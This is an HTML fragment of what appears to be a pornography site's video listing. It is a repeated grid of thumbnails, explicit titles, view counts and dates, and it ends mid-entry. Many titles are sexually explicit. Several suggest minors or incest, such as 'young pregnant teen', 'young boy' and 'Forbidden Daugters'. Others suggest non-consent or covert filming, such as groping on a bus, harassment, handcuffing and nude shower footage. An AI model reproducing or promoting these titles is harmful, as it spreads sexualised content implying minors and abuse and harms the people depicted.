     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856894831027651/">
                            <div class="preview-img">
                                <img data-sg="1a44c7512b0d65c3" src="/thumbs/651/1892856894831027651_0.jpg" alt="Granny with big butt band boobs">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Granny with big butt band boobs</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 28451</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:13</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 9.03.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/13554958834186545266/">
                            <div class="preview-img">
                                <img data-sg="bc1ce33e10bb6872" src="/thumbs/266/13554958834186545266_0.jpg" alt="Petite Jane Wilde Loves Interracial Anal Sex At A Gloryhole">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Petite Jane Wilde Loves Interracial Anal Sex At A Gloryhole</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 94580</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:22</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 13.03.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482546330675143/">
                            <div class="preview-img">
                                <img data-sg="13cbe2516c55a7c7" src="/thumbs/143/1426482546330675143_0.jpg" alt="Young pregnant teen fucked first time Hijab Wearing Arab Teen Harass">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Young pregnant teen fucked first time Hijab Wearing Arab Teen Harass</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 17610</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 1.03.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732806285475/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9697048a3" src="/thumbs/475/2705852732806285475_0.jpg" alt="Connie Wants A Baby">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Connie Wants A Baby</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 7842</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 13:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 12.05.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732877163735/">
                            <div class="preview-img">
                                <img data-sg="258d1eb96da9ccd7" src="/thumbs/735/2705852732877163735_0.jpg" alt="Big Brother  Denmark girls nude shower">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Big Brother  Denmark girls nude shower</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 37</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 3:40</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 21.03.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482546828258234/">
                            <div class="preview-img">
                                <img data-sg="13cbe25189fe2bba" src="/thumbs/234/1426482546828258234_0.jpg" alt="Long legged MILF gets fucked in missionary pose">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Long legged MILF gets fucked in missionary pose</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 86</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 7:10</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 28.05.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731665377145/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9256f6779" src="/thumbs/145/2705852731665377145_0.jpg" alt="Sexy dance">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Sexy dance</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 130559</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 1:08</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 1.03.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545623141538/">
                            <div class="preview-img">
                                <img data-sg="13cbe25142298ca2" src="/thumbs/538/1426482545623141538_0.jpg" alt="Petite blonde with glasses Elsa Jean enjoys sensual oral">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Petite blonde with glasses Elsa Jean enjoys sensual oral</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 9282</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:48</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 28.05.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856894732120571/">
                            <div class="preview-img">
                                <img data-sg="1a44c751252831fb" src="/thumbs/571/1892856894732120571_0.jpg" alt="Vintage Cumshots">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Vintage Cumshots</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 20133</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 19:26</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 1.03.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/9997411655717710499/">
                            <div class="preview-img">
                                <img data-sg="8abdf0eeac676aa3" src="/thumbs/499/9997411655717710499_0.jpg" alt="does any one know who the girl is on the login pag.">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> does any one know who the girl is on the login pag.</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 21526</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 1:51</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 24.02.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545852037538/">
                            <div class="preview-img">
                                <img data-sg="13cbe2514fce39a2" src="/thumbs/538/1426482545852037538_0.jpg" alt="Japanese teen babe sixtynining with boyfriend">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Japanese teen babe sixtynining with boyfriend</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 14819</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 1.03.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732981832986/">
                            <div class="preview-img">
                                <img data-sg="258d1eb973e6ed1a" src="/thumbs/986/2705852732981832986_0.jpg" alt="Taboo Step Paige Turnah Mum in Latex Teases Step Son">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Taboo Step Paige Turnah Mum in Latex Teases Step Son</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 5714</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 3:39</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 14.03.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852733740764234/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9a1234c4a" src="/thumbs/234/2705852733740764234_0.jpg" alt="Bride">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Bride</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 908</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 5:09</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 7.09.2025</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482544651519476/">
                            <div class="preview-img">
                                <img data-sg="13cbe251083fc5f4" src="/thumbs/476/1426482544651519476_0.jpg" alt="Videos of small dick girls cumming She took that chisel while handcuffed">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Videos of small dick girls cumming She took that chisel while handcuffed</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 48</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 7:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 19.11.2025</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856895950855542/">
                            <div class="preview-img">
                                <img data-sg="1a44c7516dcc9d76" src="/thumbs/542/1892856895950855542_0.jpg" alt="Indian girls suck his bf dick in college campus">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Indian girls suck his bf dick in college campus</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 19738</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 2:05</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2.03.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732621364184/">
                            <div class="preview-img">
                                <img data-sg="258d1eb95e6a9bd8" src="/thumbs/184/2705852732621364184_0.jpg" alt="Mom has a date tonight">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Mom has a date tonight</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 8100</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 12:26</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 6.03.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731047311992/">
                            <div class="preview-img">
                                <img data-sg="258d1eb900987a78" src="/thumbs/992/2705852731047311992_0.jpg" alt="#Groped #Bus">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> #Groped #Bus</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 4204</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 5:01</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2.03.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545282188748/">
                            <div class="preview-img">
                                <img data-sg="13cbe2512dd705cc" src="/thumbs/748/1426482545282188748_0.jpg" alt="french teen picked up for anal sex">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> french teen picked up for anal sex</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 581</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 12:55</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 9.03.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482544894496577/">
                            <div class="preview-img">
                                <img data-sg="13cbe25116bb4f41" src="/thumbs/577/1426482544894496577_0.jpg" alt="Young old wife swap first time She is so sexy in this short skirt">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Young old wife swap first time She is so sexy in this short skirt</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 10537</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 5:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2.03.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482547406907047/">
                            <div class="preview-img">
                                <img data-sg="13cbe251ac7ba6a7" src="/thumbs/47/1426482547406907047_0.jpg" alt="European Babes Have Some Fun With Lube">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> European Babes Have Some Fun With Lube</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 32</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 3.03.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731446949224/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9186a7568" src="/thumbs/224/2705852731446949224_0.jpg" alt="Horrors">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Horrors</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 2458</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 4:05</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2.04.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482546188704658/">
                            <div class="preview-img">
                                <img data-sg="13cbe25163df5b92" src="/thumbs/658/1426482546188704658_0.jpg" alt="Blackjrxiii cum compilation and shemale cums in her own mouth snapchat Up">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Blackjrxiii cum compilation and shemale cums in her own mouth snapchat Up</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 21</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 7:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 18.04.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482547486933361/">
                            <div class="preview-img">
                                <img data-sg="13cbe251b140c171" src="/thumbs/361/1426482547486933361_0.jpg" alt="Masturbation in front of a mirror">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Masturbation in front of a mirror</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 18386</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 5:10</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 3.03.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482544692836104/">
                            <div class="preview-img">
                                <img data-sg="13cbe2510ab63708" src="/thumbs/104/1426482544692836104_0.jpg" alt="American student fucks colleague in car">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> American student fucks colleague in car</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 56815</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:27</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 3.03.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852733696357294/">
                            <div class="preview-img">
                                <img data-sg="258d1eb99e7db3ae" src="/thumbs/294/2705852733696357294_0.jpg" alt="The Forbidden Daugters">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> The Forbidden Daugters</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 28</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 12:37</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 7.03.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731247550373/">
                            <div class="preview-img">
                                <img data-sg="258d1eb90c87dfa5" src="/thumbs/373/2705852731247550373_0.jpg" alt="Beautiful bride 5">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Beautiful bride 5</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 51389</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 2:40</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 5.03.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856895239982629/">
                            <div class="preview-img">
                                <img data-sg="1a44c751436d8e25" src="/thumbs/629/1892856895239982629_0.jpg" alt="Uncensored Indian Movie Clips">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Uncensored Indian Movie Clips</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 30</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 4:14</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 17.03.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482547087562865/">
                            <div class="preview-img">
                                <img data-sg="13cbe2519972d871" src="/thumbs/865/1426482547087562865_0.jpg" alt="my submissive horny secretary Nancy">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> my submissive horny secretary Nancy</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 9680</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:57</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 14.03.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545121623645/">
                            <div class="preview-img">
                                <img data-sg="13cbe2512444fe5d" src="/thumbs/645/1426482545121623645_0.jpg" alt="Rough anal fisting gang bang Brittney White Takes it Hard">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Rough anal fisting gang bang Brittney White Takes it Hard</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 35819</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 5:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 3.03.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856894717948240/">
                            <div class="preview-img">
                                <img data-sg="1a44c751244ff150" src="/thumbs/240/1892856894717948240_0.jpg" alt="Pareja cojiendo en playa publica">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Pareja cojiendo en playa publica</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 80374</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 5:14</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 1.03.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856896171093370/">
                            <div class="preview-img">
                                <img data-sg="1a44c7517aed2d7a" src="/thumbs/370/1892856896171093370_0.jpg" alt="American Classic">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> American Classic</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 12089</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 11:30</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 15.03.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856897176577133/">
                            <div class="preview-img">
                                <img data-sg="1a44c751b6dba46d" src="/thumbs/133/1892856897176577133_0.jpg" alt="Hot bhabhiwith young boy">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Hot bhabhiwith young boy</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 30</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 5:45</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 7.03.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732219955095/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9467d9797" src="/thumbs/95/2705852732219955095_0.v1570174800" alt="LoveHerFeet - Hot Latina Foot Sex With Big White Dick">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> LoveHerFeet - Hot Latina Foot Sex With Big White Dick</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 76643</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 13:32</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 13.03.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482548333235145/">
                            <div class="preview-img">
                                <img data-sg="13cbe251e3b24bc9" src="/thumbs/145/1426482548333235145_0.jpg" alt="Pale blonde emo teen and amateur spanish milf Swimming In Semen">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Pale blonde emo teen and amateur spanish milf Swimming In Semen</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 74</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 28.05.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482544772310522/">
                            <div class="preview-img">
                                <img data-sg="13cbe2510f72e5fa" src="/thumbs/522/1426482544772310522_0.jpg" alt="Mom edition Watch What Your Mommy Does">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Mom edition Watch What Your Mommy Does</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 23839</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 3.03.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856894402707513/">
                            <div class="preview-img">
                                <img data-sg="1a44c7511185c039" src="/thumbs/513/1892856894402707513_0.jpg" alt="90&#039;s South indian pron -4">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> 90&#039;s South indian pron -4</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 742</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 5:37</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 11.03.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482544934066010/">
                            <div class="preview-img">
                                <img data-sg="13cbe2511917175a" src="/thumbs/10/1426482544934066010_0.jpg" alt="Cute cute 01 and ukraine teen Man Milk Cookies And Tiny">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Cute cute 01 and ukraine teen Man Milk Cookies And Tiny</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 2040</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 28.05.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482544666595981/">
                            <div class="preview-img">
                                <img data-sg="13cbe2510925d28d" src="/thumbs/981/1426482544666595981_0.jpg" alt="Busty petite asian spitroasted in threeway">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Busty petite asian spitroasted in threeway</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 5069</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 9.03.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482548482660756/">
                            <div class="preview-img">
                                <img data-sg="13cbe251ec9a5994" src="/thumbs/756/1426482548482660756_0.jpg" alt="Mature wife gets facial">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Mature wife gets facial</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 4313</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:08</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 13.03.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482548211510833/">
                            <div class="preview-img">
                                <img data-sg="13cbe251dc70ee31" src="/thumbs/833/1426482548211510833_0.jpg" alt="Rimjob ends with an insane fuck with two Brazilian dudes">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Rimjob ends with an insane fuck with two Brazilian dudes</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 16119</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:03</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 13.03.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482546886968804/">
                            <div class="preview-img">
                                <img data-sg="13cbe2518d7e05e4" src="/thumbs/804/1426482546886968804_0.jpg" alt="She Begs For More Anal Sex">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> She Begs For More Anal Sex</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 11755</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 7:30</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 7.03.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731967536444/">
                            <div class="preview-img">
                                <img data-sg="258d1eb93771fd3c" src="/thumbs/444/2705852731967536444_0.jpg" alt="First steps in turning boyfriend bisex cuckold">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> First steps in turning boyfriend bisex cuckold</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 8976</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 18:31</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 13.03.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482544692342601/">
                            <div class="preview-img">
                                <img data-sg="13cbe2510aaeaf49" src="/thumbs/601/1426482544692342601_0.jpg" alt="Hot sexy arabic milf and man dick xxx Local Working Girl">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Hot sexy arabic milf and man dick xxx Local Working Girl</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 3777</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 5:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 15.03.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545040997431/">
